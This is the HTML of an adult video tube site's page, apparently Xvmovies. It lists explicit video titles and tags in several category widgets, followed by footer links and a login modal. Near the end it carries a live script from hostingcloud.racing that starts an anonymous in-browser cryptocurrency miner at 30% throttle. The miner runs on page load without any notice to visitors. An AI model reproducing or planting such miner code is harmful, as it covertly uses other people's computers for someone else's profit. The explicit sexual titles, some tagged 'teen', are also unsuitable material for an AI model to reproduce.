			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)1.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)2.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)3.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)4.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)5.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)6.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)7.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)8.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)9.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)10.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)11.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)12.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)13.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)14.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)15.jpg,https://ci.phncdn.com/videos/201812/13/196531511/original/(m=eafTGgaaaa)(mh=XDo4pd04DhBXKEM7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/fisting-and-a-bottle.jpg" alt="Fisting and a Bottle"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Fisting and a Bottle</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="132909" class="loop-video thumb-block post-132909 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-arm-deep-fisting tag-big-prolapse tag-big-rosebud tag-deep-fisting tag-double-fisting tag-elbow-deep-fisting tag-extreme-fisting tag-extreme-prolapse tag-fisting tag-hungerff tag-jock-fisting tag-muscle-fisting tag-prolapse tag-rosebud tag-rough-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/getting-fisted-hard-deep-by-thatoneguyff-justfor-fans-hungerff/" title="Getting Fisted Hard &amp; Deep By ThatOneGuyFF JUSTFOR.FANS/HUNGERFF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)1.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)2.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)3.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)4.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)5.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)6.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)7.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)8.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)9.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)10.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)11.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)12.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)13.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)14.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)15.jpg,https://di.phncdn.com/videos/202004/16/304390951/original/(m=eafTGgaaaa)(mh=4pwWKhS6NdJzOnEc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/getting-fisted-hard-deep-by-thatoneguyff-justfor-fans-hungerff.jpg" alt="Getting Fisted Hard &amp; Deep By ThatOneGuyFF JUSTFOR.FANS/HUNGERFF"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Getting Fisted Hard &amp; Deep By ThatOneGuyFF JUSTFOR.FANS/HUNGERFF</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="149934" class="loop-video thumb-block post-149934 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-destroyed/" title="Anal destroyed">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/anal-destroyed.jpg" alt="Anal destroyed"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Anal destroyed</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="141752" class="loop-video thumb-block post-141752 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babe tag-big-tits tag-facial tag-group-sex tag-public post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-sluts-public-fucked-n-facialized-after-food-fetish/" title="Anal sluts public fucked n facialized after food fetish">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18793000/18793933/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/anal-sluts-public-fucked-n-facialized-after-food-fetish.jpg" alt="Anal sluts public fucked n facialized after food fetish"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Anal sluts public fucked n facialized after food fetish</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="139974" class="loop-video thumb-block post-139974 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hot-teen-lauryn-may-solo-toying/" title="Hot teen lauryn may solo toying">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5709253/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5709253/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/hot-teen-lauryn-may-solo-toying.jpg" alt="Hot teen lauryn may solo toying"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Hot teen lauryn may solo toying</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="56213" class="loop-video thumb-block post-56213 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-year-old tag-amateur tag-amateur-anal tag-anal-creampie tag-ass tag-asstomouth tag-blowjob tag-creampie tag-homemade tag-homemade-threesome tag-orgasm tag-skinny-teen-anal tag-teen tag-teen-anal tag-teen-asstomouth tag-young-anal post_format-post-format-video actors-angel-emily">
	<a href="https://xvmovies.com/anal/ado-amatrice-de-18-ans-aime-la-sodomie-et-du-cul-a-la-bouche-2/" title="Ado amatrice de 18 ans aime la sodomie et du cul à la bouche">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)1.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)2.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)3.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)4.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)5.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)6.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)7.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)8.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)9.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)10.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)11.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)12.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)13.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)14.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)15.jpg,https://ci.phncdn.com/videos/201905/29/226309042/thumbs_5/(m=eafTGgaaaa)(mh=3zfdJmcDb8TrJPhg)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/ado-amatrice-de-18-ans-aime-la-sodomie-et-du-cul-a-la-bouche-1.jpg" alt="Ado amatrice de 18 ans aime la sodomie et du cul à la bouche"></div>						<span class="views"><i class="fa fa-eye"></i> 245</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Ado amatrice de 18 ans aime la sodomie et du cul à la bouche</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/5WE9.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="e3471ff3f8" /><input type="hidden" name="_wp_http_referer" value="/matures/hot-granny-wants-young-cock-at-maturevan/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
